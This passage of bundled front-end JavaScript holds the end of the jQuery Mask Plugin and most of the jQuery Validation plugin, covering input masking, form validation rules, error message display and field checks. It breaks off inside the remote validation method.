                    return o = y.charAt(e), l !== u + 1 || j.translation[o] || r.push(o), r = r.join(""), b.mapMaskdigitPositions(r, h, u), r
                },
                mapMaskdigitPositions: function(t, a, e) {
                    for (t = M.reverse ? t.length - e : 0, b.maskDigitPosMap = {}, e = 0; e < a.length; e++) b.maskDigitPosMap[a[e] + t] = 1
                },
                callbacks: function(t) {
                    var a = b.val(),
                        e = a !== r,
                        n = [a, t, c, M],
                        s = function(t, a, e) {
                            "function" == typeof M[t] && a && M[t].apply(this, e)
                        };
                    s("onChange", !0 === e, n), s("onKeyPress", !0 === e, n), s("onComplete", a.length === y.length, n), s("onInvalid", 0 < b.invalid.length, [a, t, c, b.invalid, M])
                }
            };
            c = o(c);
            var n, j = this,
                r = b.val();
            y = "function" == typeof y ? y(b.val(), void 0, c, M) : y, j.mask = y, j.options = M, j.remove = function() {
                var t = b.getCaret();
                return j.options.placeholder && c.removeAttr("placeholder"), c.data("mask-maxlength") && c.removeAttr("maxlength"), b.destroyEvents(), b.val(j.getCleanVal()), b.setCaret(t), c
            }, j.getCleanVal = function() {
                return b.getMasked(!0)
            }, j.getMaskedVal = function(t) {
                return b.getMasked(!1, t)
            }, j.init = function(t) {
                if (t = t || !1, M = M || {}, j.clearIfNotMatch = o.jMaskGlobals.clearIfNotMatch, j.byPassKeys = o.jMaskGlobals.byPassKeys, j.translation = o.extend({}, o.jMaskGlobals.translation, M.translation), j = o.extend(!0, {}, j, M), n = b.getRegexMask(), t) b.events(), b.val(b.getMasked());
                else {
                    M.placeholder && c.attr("placeholder", M.placeholder), c.data("mask") && c.attr("autocomplete", "off");
                    for (var a = !(t = 0); t < y.length; t++) {
                        var e = j.translation[y.charAt(t)];
                        if (e && e.recursive) {
                            a = !1;
                            break
                        }
                    }
                    a && c.attr("maxlength", y.length).data("mask-maxlength", !0), b.destroyEvents(), b.events(), t = b.getCaret(), b.val(b.getMasked()), b.setCaret(t)
                }
            }, j.init(!c.is("input"))
        };
        o.maskWatchers = {};
        var a = function() {
                var t = o(this),
                    a = {},
                    e = t.attr("data-mask");
                if (t.attr("data-mask-reverse") && (a.reverse = !0), t.attr("data-mask-clearifnotmatch") && (a.clearIfNotMatch = !0), "true" === t.attr("data-mask-selectonfocus") && (a.selectOnFocus = !0), l(t, e, a)) return t.data("mask", new i(this, e, a))
            },
            l = function(t, a, e) {
                e = e || {};
                var n = o(t).data("mask"),
                    s = JSON.stringify;
                t = o(t).val() || o(t).text();
                try {
                    return "function" == typeof a && (a = a(t)), "object" != typeof n || s(n.options) !== s(e) || n.mask !== a
                } catch (t) {}
            },
            t = function(t) {
                var a, e = document.createElement("div");
                return (a = (t = "on" + t) in e) || (e.setAttribute(t, "return;"), a = "function" == typeof e[t]), a
            };
        o.fn.mask = function(t, a) {
            a = a || {};
            var e = this.selector,
                n = (s = o.jMaskGlobals).watchInterval,
                s = a.watchInputs || s.watchInputs,
                r = function() {
                    if (l(this, t, a)) return o(this).data("mask", new i(this, t, a))
                };
            return o(this).each(r), e && "" !== e && s && (clearInterval(o.maskWatchers[e]), o.maskWatchers[e] = setInterval(function() {
                o(document).find(e).each(r)
            }, n)), this
        }, o.fn.masked = function(t) {
            return this.data("mask").getMaskedVal(t)
        }, o.fn.unmask = function() {
            return clearInterval(o.maskWatchers[this.selector]), delete o.maskWatchers[this.selector], this.each(function() {
                var t = o(this).data("mask");
                t && t.remove().removeData("mask")
            })
        }, o.fn.cleanVal = function() {
            return this.data("mask").getCleanVal()
        }, o.applyDataMask = function(t) {
            ((t = t || o.jMaskGlobals.maskElements) instanceof o ? t : o(t)).filter(o.jMaskGlobals.dataMaskAttr).each(a)
        }, t = {
            maskElements: "input,td,span,div",
            dataMaskAttr: "*[data-mask]",
            dataMask: !0,
            watchInterval: 300,
            watchInputs: !0,
            keyStrokeCompensation: 10,
            useInput: !/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent) && t("input"),
            watchDataMask: !1,
            byPassKeys: [9, 16, 17, 18, 36, 37, 38, 39, 40, 91],
            translation: {
                0: {
                    pattern: /\d/
                },
                9: {
                    pattern: /\d/,
                    optional: !0
                },
                "#": {
                    pattern: /\d/,
                    recursive: !0
                },
                A: {
                    pattern: /[a-zA-Z0-9]/
                },
                S: {
                    pattern: /[a-zA-Z]/
                }
            }
        }, o.jMaskGlobals = o.jMaskGlobals || {}, (t = o.jMaskGlobals = o.extend(!0, {}, t, o.jMaskGlobals)).dataMask && o.applyDataMask(), setInterval(function() {
            o.jMaskGlobals.watchDataMask && o.applyDataMask()
        }, t.watchInterval)
    }, window.jQuery, window.Zepto);
! function(t) {
    "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof module && module.exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(d) {
    var i;
    d.extend(d.fn, {
        validate: function(t) {
            if (this.length) {
                var s = d.data(this[0], "validator");
                return s || (this.attr("novalidate", "novalidate"), s = new d.validator(t, this[0]), d.data(this[0], "validator", s), s.settings.onsubmit && (this.on("click.validate", ":submit", function(t) {
                    s.submitButton = t.currentTarget, d(this).hasClass("cancel") && (s.cancelSubmit = !0), void 0 !== d(this).attr("formnovalidate") && (s.cancelSubmit = !0)
                }), this.on("submit.validate", function(i) {
                    function t() {
                        var t, e;
                        return s.submitButton && (s.settings.submitHandler || s.formSubmitted) && (t = d("<input type='hidden'/>").attr("name", s.submitButton.name).val(d(s.submitButton).val()).appendTo(s.currentForm)), !(s.settings.submitHandler && !s.settings.debug) || (e = s.settings.submitHandler.call(s, s.currentForm, i), t && t.remove(), void 0 !== e && e)
                    }
                    return s.settings.debug && i.preventDefault(), s.cancelSubmit ? (s.cancelSubmit = !1, t()) : s.form() ? s.pendingRequest ? !(s.formSubmitted = !0) : t() : (s.focusInvalid(), !1)
                })), s)
            }
            t && t.debug && window.console && console.warn("Nothing selected, can't validate, returning nothing.")
        },
        valid: function() {
            var t, e, i;
            return d(this[0]).is("form") ? t = this.validate().form() : (i = [], t = !0, e = d(this[0].form).validate(), this.each(function() {
                (t = e.element(this) && t) || (i = i.concat(e.errorList))
            }), e.errorList = i), t
        },
        rules: function(t, e) {
            var i, s, n, r, a, o, l = this[0],
                h = void 0 !== this.attr("contenteditable") && "false" !== this.attr("contenteditable");
            if (null != l && (!l.form && h && (l.form = this.closest("form")[0], l.name = this.attr("name")), null != l.form)) {
                if (t) switch (s = (i = d.data(l.form, "validator").settings).rules, n = d.validator.staticRules(l), t) {
                    case "add":
                        d.extend(n, d.validator.normalizeRule(e)), delete n.messages, s[l.name] = n, e.messages && (i.messages[l.name] = d.extend(i.messages[l.name], e.messages));
                        break;
                    case "remove":
                        return e ? (o = {}, d.each(e.split(/\s/), function(t, e) {
                            o[e] = n[e], delete n[e]
                        }), o) : (delete s[l.name], n)
                }
                return (r = d.validator.normalizeRules(d.extend({}, d.validator.classRules(l), d.validator.attributeRules(l), d.validator.dataRules(l), d.validator.staticRules(l)), l)).required && (a = r.required, delete r.required, r = d.extend({
                    required: a
                }, r)), r.remote && (a = r.remote, delete r.remote, r = d.extend(r, {
                    remote: a
                })), r
            }
        }
    }), d.extend(d.expr.pseudos || d.expr[":"], {
        blank: function(t) {
            return !d.trim("" + d(t).val())
        },
        filled: function(t) {
            var e = d(t).val();
            return null !== e && !!d.trim("" + e)
        },
        unchecked: function(t) {
            return !d(t).prop("checked")
        }
    }), d.validator = function(t, e) {
        this.settings = d.extend(!0, {}, d.validator.defaults, t), this.currentForm = e, this.init()
    }, d.validator.format = function(i, t) {
        return 1 === arguments.length ? function() {
            var t = d.makeArray(arguments);
            return t.unshift(i), d.validator.format.apply(this, t)
        } : (void 0 === t || (2 < arguments.length && t.constructor !== Array && (t = d.makeArray(arguments).slice(1)), t.constructor !== Array && (t = [t]), d.each(t, function(t, e) {
            i = i.replace(new RegExp("\\{" + t + "\\}", "g"), function() {
                return e
            })
        })), i)
    }, d.extend(d.validator, {
        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            pendingClass: "pending",
            validClass: "valid",
            errorElement: "label",
            focusCleanup: !1,
            focusInvalid: !0,
            errorContainer: d([]),
            errorLabelContainer: d([]),
            onsubmit: !0,
            ignore: ":hidden",
            ignoreTitle: !1,
            onfocusin: function(t) {
                this.lastActive = t, this.settings.focusCleanup && (this.settings.unhighlight && this.settings.unhighlight.call(this, t, this.settings.errorClass, this.settings.validClass), this.hideThese(this.errorsFor(t)))
            },
            onfocusout: function(t) {
                this.checkable(t) || !(t.name in this.submitted) && this.optional(t) || this.element(t)
            },
            onkeyup: function(t, e) {
                9 === e.which && "" === this.elementValue(t) || -1 !== d.inArray(e.keyCode, [16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225]) || (t.name in this.submitted || t.name in this.invalid) && this.element(t)
            },
            onclick: function(t) {
                t.name in this.submitted ? this.element(t) : t.parentNode.name in this.submitted && this.element(t.parentNode)
            },
            highlight: function(t, e, i) {
                "radio" === t.type ? this.findByName(t.name).addClass(e).removeClass(i) : d(t).addClass(e).removeClass(i)
            },
            unhighlight: function(t, e, i) {
                "radio" === t.type ? this.findByName(t.name).removeClass(e).addClass(i) : d(t).removeClass(e).addClass(i)
            }
        },
        setDefaults: function(t) {
            d.extend(d.validator.defaults, t)
        },
        messages: {
            required: "This field is required.",
            remote: "Please fix this field.",
            email: "Please enter a valid email address.",
            url: "Please enter a valid URL.",
            date: "Please enter a valid date.",
            dateISO: "Please enter a valid date (ISO).",
            number: "Please enter a valid number.",
            digits: "Please enter only digits.",
            equalTo: "Please enter the same value again.",
            maxlength: d.validator.format("Please enter no more than {0} characters."),
            minlength: d.validator.format("Please enter at least {0} characters."),
            rangelength: d.validator.format("Please enter a value between {0} and {1} characters long."),
            range: d.validator.format("Please enter a value between {0} and {1}."),
            max: d.validator.format("Please enter a value less than or equal to {0}."),
            min: d.validator.format("Please enter a value greater than or equal to {0}."),
            step: d.validator.format("Please enter a multiple of {0}.")
        },
        autoCreateRanges: !1,
        prototype: {
            init: function() {
                this.labelContainer = d(this.settings.errorLabelContainer), this.errorContext = this.labelContainer.length && this.labelContainer || d(this.currentForm), this.containers = d(this.settings.errorContainer).add(this.settings.errorLabelContainer), this.submitted = {}, this.valueCache = {}, this.pendingRequest = 0, this.pending = {}, this.invalid = {}, this.reset();
                var i, r = this.currentForm,
                    s = this.groups = {};

                function t(t) {
                    var e = void 0 !== d(this).attr("contenteditable") && "false" !== d(this).attr("contenteditable");
                    if (!this.form && e && (this.form = d(this).closest("form")[0], this.name = d(this).attr("name")), r === this.form) {
                        var i = d.data(this.form, "validator"),
                            s = "on" + t.type.replace(/^validate/, ""),
                            n = i.settings;
                        n[s] && !d(this).is(n.ignore) && n[s].call(i, this, t)
                    }
                }
                d.each(this.settings.groups, function(i, t) {
                    "string" == typeof t && (t = t.split(/\s/)), d.each(t, function(t, e) {
                        s[e] = i
                    })
                }), i = this.settings.rules, d.each(i, function(t, e) {
                    i[t] = d.validator.normalizeRule(e)
                }), d(this.currentForm).on("focusin.validate focusout.validate keyup.validate", ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']", t).on("click.validate", "select, option, [type='radio'], [type='checkbox']", t), this.settings.invalidHandler && d(this.currentForm).on("invalid-form.validate", this.settings.invalidHandler)
            },
            form: function() {
                return this.checkForm(), d.extend(this.submitted, this.errorMap), this.invalid = d.extend({}, this.errorMap), this.valid() || d(this.currentForm).triggerHandler("invalid-form", [this]), this.showErrors(), this.valid()
            },
            checkForm: function() {
                this.prepareForm();
                for (var t = 0, e = this.currentElements = this.elements(); e[t]; t++)
                    if (null != this.findByName(e[t].name).length && 1 < this.findByName(e[t].name).length)
                        for (var i = 0; i < this.findByName(e[t].name).length; i++) this.check(this.findByName(e[t].name)[i]);
                    else this.check(e[t]);
                return this.valid()
            },
            element: function(t) {
                var e, i, s = this.clean(t),
                    n = this.validationTargetFor(s),
                    r = this,
                    a = !0;
                return void 0 === n ? delete this.invalid[s.name] : (this.prepareElement(n), this.currentElements = d(n), (i = this.groups[n.name]) && d.each(this.groups, function(t, e) {
                    e === i && t !== n.name && (s = r.validationTargetFor(r.clean(r.findByName(t)))) && s.name in r.invalid && (r.currentElements.push(s), a = r.check(s) && a)
                }), e = !1 !== this.check(n), a = a && e, this.invalid[n.name] = !e, this.numberOfInvalids() || (this.toHide = this.toHide.add(this.containers)), this.showErrors(), d(t).attr("aria-invalid", !e)), a
            },
            showErrors: function(e) {
                if (e) {
                    var i = this;
                    d.extend(this.errorMap, e), this.errorList = d.map(this.errorMap, function(t, e) {
                        return {
                            message: t,
                            element: i.findByName(e)[0]
                        }
                    }), this.successList = d.grep(this.successList, function(t) {
                        return !(t.name in e)
                    })
                }
                this.settings.showErrors ? this.settings.showErrors.call(this, this.errorMap, this.errorList) : this.defaultShowErrors()
            },
            resetForm: function() {
                d.fn.resetForm && d(this.currentForm).resetForm(), this.invalid = {}, this.submitted = {}, this.prepareForm(), this.hideErrors();
                var t = this.elements().removeData("previousValue").removeAttr("aria-invalid");
                this.resetElements(t)
            },
            resetElements: function(t) {
                var e;
                if (this.settings.unhighlight)
                    for (e = 0; t[e]; e++) this.settings.unhighlight.call(this, t[e], this.settings.errorClass, ""), this.findByName(t[e].name).removeClass(this.settings.validClass);
                else t.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)
            },
            numberOfInvalids: function() {
                return this.objectLength(this.invalid)
            },
            objectLength: function(t) {
                var e, i = 0;
                for (e in t) void 0 !== t[e] && null !== t[e] && !1 !== t[e] && i++;
                return i
            },
            hideErrors: function() {
                this.hideThese(this.toHide)
            },
            hideThese: function(t) {
                t.not(this.containers).text(""), this.addWrapper(t).hide()
            },
            valid: function() {
                return 0 === this.size()
            },
            size: function() {
                return this.errorList.length
            },
            focusInvalid: function() {
                if (this.settings.focusInvalid) try {
                    d(this.findLastActive() || this.errorList.length && this.errorList[0].element || []).filter(":visible").focus().trigger("focusin")
                } catch (t) {}
            },
            findLastActive: function() {
                var e = this.lastActive;
                return e && 1 === d.grep(this.errorList, function(t) {
                    return t.element.name === e.name
                }).length && e
            },
            elements: function() {
                var i = this,
                    s = {};
                return d(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function() {
                    var t = this.name || d(this).attr("name"),
                        e = void 0 !== d(this).attr("contenteditable") && "false" !== d(this).attr("contenteditable");
                    return !t && i.settings.debug && window.console && console.error("%o has no name assigned", this), e && (this.form = d(this).closest("form")[0], this.name = t), this.form === i.currentForm && (!(t in s || !i.objectLength(d(this).rules())) && (s[t] = !0))
                })
            },
            clean: function(t) {
                return d(t)[0]
            },
            errors: function() {
                var t = this.settings.errorClass.split(" ").join(".");
                return d(this.settings.errorElement + "." + t, this.errorContext)
            },
            resetInternals: function() {
                this.successList = [], this.errorList = [], this.errorMap = {}, this.toShow = d([]), this.toHide = d([])
            },
            reset: function() {
                this.resetInternals(), this.currentElements = d([])
            },
            prepareForm: function() {
                this.reset(), this.toHide = this.errors().add(this.containers)
            },
            prepareElement: function(t) {
                this.reset(), this.toHide = this.errorsFor(t)
            },
            elementValue: function(t) {
                var e, i, s = d(t),
                    n = t.type,
                    r = void 0 !== s.attr("contenteditable") && "false" !== s.attr("contenteditable");
                return "radio" === n || "checkbox" === n ? this.findByName(t.name).filter(":checked").val() : "number" === n && void 0 !== t.validity ? t.validity.badInput ? "NaN" : s.val() : (e = r ? s.text() : s.val(), "file" === n ? "C:\\fakepath\\" === e.substr(0, 12) ? e.substr(12) : 0 <= (i = e.lastIndexOf("/")) ? e.substr(i + 1) : 0 <= (i = e.lastIndexOf("\\")) ? e.substr(i + 1) : e : "string" == typeof e ? e.replace(/\r/g, "") : e)
            },
            check: function(e) {
                e = this.validationTargetFor(this.clean(e));
                var t, i, s, n, r = d(e).rules(),
                    a = d.map(r, function(t, e) {
                        return e
                    }).length,
                    o = !1,
                    l = this.elementValue(e);
                for (i in "function" == typeof r.normalizer ? n = r.normalizer : "function" == typeof this.settings.normalizer && (n = this.settings.normalizer), n && (l = n.call(e, l), delete r.normalizer), r) {
                    s = {
                        method: i,
                        parameters: r[i]
                    };
                    try {
                        if ("dependency-mismatch" === (t = d.validator.methods[i].call(this, l, e, s.parameters)) && 1 === a) {
                            o = !0;
                            continue
                        }
                        if (o = !1, "pending" === t) return void(this.toHide = this.toHide.not(this.errorsFor(e)));
                        if (!t) return this.formatAndAdd(e, s), !1
                    } catch (t) {
                        throw this.settings.debug && window.console && console.log("Exception occurred when checking element " + e.id + ", check the '" + s.method + "' method.", t), t instanceof TypeError && (t.message += ".  Exception occurred when checking element " + e.id + ", check the '" + s.method + "' method."), t
                    }
                }
                if (!o) return this.objectLength(r) && this.successList.push(e), !0
            },
            customDataMessage: function(t, e) {
                return d(t).data("msg" + e.charAt(0).toUpperCase() + e.substring(1).toLowerCase()) || d(t).data("msg")
            },
            customMessage: function(t, e) {
                var i = this.settings.messages[t];
                return i && (i.constructor === String ? i : i[e])
            },
            findDefined: function() {
                for (var t = 0; t < arguments.length; t++)
                    if (void 0 !== arguments[t]) return arguments[t]
            },
            defaultMessage: function(t, e) {
                "string" == typeof e && (e = {
                    method: e
                });
                var i = this.findDefined(this.customMessage(t.name, e.method), this.customDataMessage(t, e.method), !this.settings.ignoreTitle && t.title || void 0, d.validator.messages[e.method], "<strong>Warning: No message defined for " + t.name + "</strong>"),
                    s = /\$?\{(\d+)\}/g;
                return "function" == typeof i ? i = i.call(this, e.parameters, t) : s.test(i) && (i = d.validator.format(i.replace(s, "{$1}"), e.parameters)), i
            },
            formatAndAdd: function(t, e) {
                var i = this.defaultMessage(t, e);
                this.errorList.push({
                    message: i,
                    element: t,
                    method: e.method
                }), this.errorMap[t.name] = i, this.submitted[t.name] = i
            },
            addWrapper: function(t) {
                return this.settings.wrapper && (t = t.add(t.parent(this.settings.wrapper))), t
            },
            defaultShowErrors: function() {
                var t, e, i;
                for (t = 0; this.errorList[t]; t++) i = this.errorList[t], this.settings.highlight && this.settings.highlight.call(this, i.element, this.settings.errorClass, this.settings.validClass), this.showLabel(i.element, i.message);
                if (this.errorList.length && (this.toShow = this.toShow.add(this.containers)), this.settings.success)
                    for (t = 0; this.successList[t]; t++) this.showLabel(this.successList[t]);
                if (this.settings.unhighlight)
                    for (t = 0, e = this.validElements(); e[t]; t++) this.settings.unhighlight.call(this, e[t], this.settings.errorClass, this.settings.validClass);
                this.toHide = this.toHide.not(this.toShow), this.hideErrors(), this.addWrapper(this.toShow).show()
            },
            validElements: function() {
                return this.currentElements.not(this.invalidElements())
            },
            invalidElements: function() {
                return d(this.errorList).map(function() {
                    return this.element
                })
            },
            showLabel: function(t, e) {
                var i, s, n, r, a = this.errorsFor(t),
                    o = this.idOrName(t),
                    l = d(t).attr("aria-describedby");
                a.length ? (a.removeClass(this.settings.validClass).addClass(this.settings.errorClass), a.html(e)) : (i = a = d("<" + this.settings.errorElement + ">").attr("id", o + "-error").addClass(this.settings.errorClass).html(e || ""), this.settings.wrapper && (i = a.hide().show().wrap("<" + this.settings.wrapper + "/>").parent()), this.labelContainer.length ? this.labelContainer.append(i) : this.settings.errorPlacement ? this.settings.errorPlacement.call(this, i, d(t)) : i.insertAfter(t), a.is("label") ? a.attr("for", o) : 0 === a.parents("label[for='" + this.escapeCssMeta(o) + "']").length && (n = a.attr("id"), l ? l.match(new RegExp("\\b" + this.escapeCssMeta(n) + "\\b")) || (l += " " + n) : l = n, d(t).attr("aria-describedby", l), (s = this.groups[t.name]) && (r = this, d.each(r.groups, function(t, e) {
                    e === s && d("[name='" + r.escapeCssMeta(t) + "']", r.currentForm).attr("aria-describedby", a.attr("id"))
                })))), !e && this.settings.success && (a.text(""), "string" == typeof this.settings.success ? a.addClass(this.settings.success) : this.settings.success(a, t)), this.toShow = this.toShow.add(a)
            },
            errorsFor: function(t) {
                var e = this.escapeCssMeta(this.idOrName(t)),
                    i = d(t).attr("aria-describedby"),
                    s = "label[for='" + e + "'], label[for='" + e + "'] *";
                return i && (s = s + ", #" + this.escapeCssMeta(i).replace(/\s+/g, ", #")), this.errors().filter(s)
            },
            escapeCssMeta: function(t) {
                return t.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1")
            },
            idOrName: function(t) {
                return this.groups[t.name] || (this.checkable(t) ? t.name : t.id || t.name)
            },
            validationTargetFor: function(t) {
                return this.checkable(t) && (t = this.findByName(t.name)), d(t).not(this.settings.ignore)[0]
            },
            checkable: function(t) {
                return /radio|checkbox/i.test(t.type)
            },
            findByName: function(t) {
                return d(this.currentForm).find("[name='" + this.escapeCssMeta(t) + "']")
            },
            getLength: function(t, e) {
                switch (e.nodeName.toLowerCase()) {
                    case "select":
                        return d("option:selected", e).length;
                    case "input":
                        if (this.checkable(e)) return this.findByName(e.name).filter(":checked").length
                }
                return t.length
            },
            depend: function(t, e) {
                return !this.dependTypes[typeof t] || this.dependTypes[typeof t](t, e)
            },
            dependTypes: {
                boolean: function(t) {
                    return t
                },
                string: function(t, e) {
                    return !!d(t, e.form).length
                },
                function: function(t, e) {
                    return t(e)
                }
            },
            optional: function(t) {
                var e = this.elementValue(t);
                return !d.validator.methods.required.call(this, e, t) && "dependency-mismatch"
            },
            startRequest: function(t) {
                this.pending[t.name] || (this.pendingRequest++, d(t).addClass(this.settings.pendingClass), this.pending[t.name] = !0)
            },
            stopRequest: function(t, e) {
                this.pendingRequest--, this.pendingRequest < 0 && (this.pendingRequest = 0), delete this.pending[t.name], d(t).removeClass(this.settings.pendingClass), e && 0 === this.pendingRequest && this.formSubmitted && this.form() ? (d(this.currentForm).submit(), this.submitButton && d("input:hidden[name='" + this.submitButton.name + "']", this.currentForm).remove(), this.formSubmitted = !1) : !e && 0 === this.pendingRequest && this.formSubmitted && (d(this.currentForm).triggerHandler("invalid-form", [this]), this.formSubmitted = !1)
            },
            previousValue: function(t, e) {
                return e = "string" == typeof e && e || "remote", d.data(t, "previousValue") || d.data(t, "previousValue", {
                    old: null,
                    valid: !0,
                    message: this.defaultMessage(t, {
                        method: e
                    })
                })
            },
            destroy: function() {
                this.resetForm(), d(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")
            }
        },
        classRuleSettings: {
            required: {
                required: !0
            },
            email: {
                email: !0
            },
            url: {
                url: !0
            },
            date: {
                date: !0
            },
            dateISO: {
                dateISO: !0
            },
            number: {
                number: !0
            },
            digits: {
                digits: !0
            },
            creditcard: {
                creditcard: !0
            }
        },
        addClassRules: function(t, e) {
            t.constructor === String ? this.classRuleSettings[t] = e : d.extend(this.classRuleSettings, t)
        },
        classRules: function(t) {
            var e = {},
                i = d(t).attr("class");
            return i && d.each(i.split(" "), function() {
                this in d.validator.classRuleSettings && d.extend(e, d.validator.classRuleSettings[this])
            }), e
        },
        normalizeAttributeRule: function(t, e, i, s) {
            /min|max|step/.test(i) && (null === e || /number|range|text/.test(e)) && (s = Number(s), isNaN(s) && (s = void 0)), s || 0 === s ? t[i] = s : e === i && "range" !== e && (t[i] = !0)
        },
        attributeRules: function(t) {
            var e, i, s = {},
                n = d(t),
                r = t.getAttribute("type");
            for (e in d.validator.methods) i = "required" === e ? ("" === (i = t.getAttribute(e)) && (i = !0), !!i) : n.attr(e), this.normalizeAttributeRule(s, r, e, i);
            return s.maxlength && /-1|2147483647|524288/.test(s.maxlength) && delete s.maxlength, s
        },
        dataRules: function(t) {
            var e, i, s = {},
                n = d(t),
                r = t.getAttribute("type");
            for (e in d.validator.methods) "" === (i = n.data("rule" + e.charAt(0).toUpperCase() + e.substring(1).toLowerCase())) && (i = !0), this.normalizeAttributeRule(s, r, e, i);
            return s
        },
        staticRules: function(t) {
            var e = {},
                i = d.data(t.form, "validator");
            return i.settings.rules && (e = d.validator.normalizeRule(i.settings.rules[t.name]) || {}), e
        },
        normalizeRules: function(s, n) {
            return d.each(s, function(t, e) {
                if (!1 !== e) {
                    if (e.param || e.depends) {
                        var i = !0;
                        switch (typeof e.depends) {
                            case "string":
                                i = !!d(e.depends, n.form).length;
                                break;
                            case "function":
                                i = e.depends.call(n, n)
                        }
                        i ? s[t] = void 0 === e.param || e.param : (d.data(n.form, "validator").resetElements(d(n)), delete s[t])
                    }
                } else delete s[t]
            }), d.each(s, function(t, e) {
                s[t] = d.isFunction(e) && "normalizer" !== t ? e(n) : e
            }), d.each(["minlength", "maxlength"], function() {
                s[this] && (s[this] = Number(s[this]))
            }), d.each(["rangelength", "range"], function() {
                var t;
                s[this] && (d.isArray(s[this]) ? s[this] = [Number(s[this][0]), Number(s[this][1])] : "string" == typeof s[this] && (t = s[this].replace(/[\[\]]/g, "").split(/[\s,]+/), s[this] = [Number(t[0]), Number(t[1])]))
            }), d.validator.autoCreateRanges && (null != s.min && null != s.max && (s.range = [s.min, s.max], delete s.min, delete s.max), null != s.minlength && null != s.maxlength && (s.rangelength = [s.minlength, s.maxlength], delete s.minlength, delete s.maxlength)), s
        },
        normalizeRule: function(t) {
            if ("string" == typeof t) {
                var e = {};
                d.each(t.split(/\s/), function() {
                    e[this] = !0
                }), t = e
            }
            return t
        },
        addMethod: function(t, e, i) {
            d.validator.methods[t] = e, d.validator.messages[t] = void 0 !== i ? i : d.validator.messages[t], e.length < 3 && d.validator.addClassRules(t, d.validator.normalizeRule(t))
        },
        methods: {
            required: function(t, e, i) {
                if (!this.depend(i, e)) return "dependency-mismatch";
                if ("select" !== e.nodeName.toLowerCase()) return this.checkable(e) ? 0 < this.getLength(t, e) : null != t && 0 < t.length;
                var s = d(e).val();
                return s && 0 < s.length
            },
            email: function(t, e) {
                return this.optional(e) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)
            },
            url: function(t, e) {
                return this.optional(e) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(t)
            },
            date: (i = !1, function(t, e) {
                return i || (i = !0, this.settings.debug && window.console && console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")), this.optional(e) || !/Invalid|NaN/.test(new Date(t).toString())
            }),
            dateISO: function(t, e) {
                return this.optional(e) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)
            },
            number: function(t, e) {
                return this.optional(e) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)
            },
            digits: function(t, e) {
                return this.optional(e) || /^\d+$/.test(t)
            },
            minlength: function(t, e, i) {
                var s = d.isArray(t) ? t.length : this.getLength(t, e);
                return this.optional(e) || i <= s
            },
            maxlength: function(t, e, i) {
                var s = d.isArray(t) ? t.length : this.getLength(t, e);
                return this.optional(e) || s <= i
            },
            rangelength: function(t, e, i) {
                var s = d.isArray(t) ? t.length : this.getLength(t, e);
                return this.optional(e) || s >= i[0] && s <= i[1]
            },
            min: function(t, e, i) {
                return this.optional(e) || i <= t
            },
            max: function(t, e, i) {
                return this.optional(e) || t <= i
            },
            range: function(t, e, i) {
                return this.optional(e) || t >= i[0] && t <= i[1]
            },
            step: function(t, e, i) {
                var s, n = d(e).attr("type"),
                    r = "Step attribute on input type " + n + " is not supported.",
                    a = new RegExp("\\b" + n + "\\b"),
                    o = function(t) {
                        var e = ("" + t).match(/(?:\.(\d+))?$/);
                        return e && e[1] ? e[1].length : 0
                    },
                    l = function(t) {
                        return Math.round(t * Math.pow(10, s))
                    },
                    h = !0;
                if (n && !a.test(["text", "number", "range"].join())) throw new Error(r);
                return s = o(i), (o(t) > s || l(t) % l(i) != 0) && (h = !1), this.optional(e) || h
            },
            equalTo: function(t, e, i) {
                var s = d(i);
                return this.settings.onfocusout && s.not(".validate-equalTo-blur").length && s.addClass("validate-equalTo-blur").on("blur.validate-equalTo", function() {
                    d(e).valid()
                }), t === s.val()
            },
            remote: function(r, a, t, o) {
                if (this.optional(a)) return "dependency-mismatch";
                o = "string" == typeof o && o || "remote";
                var l, e, i, h = this.previousValue(a, o);
